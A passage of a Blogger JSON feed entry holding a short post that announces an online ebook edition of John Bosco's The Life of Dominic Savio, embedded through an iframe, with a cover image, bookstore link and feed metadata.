Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});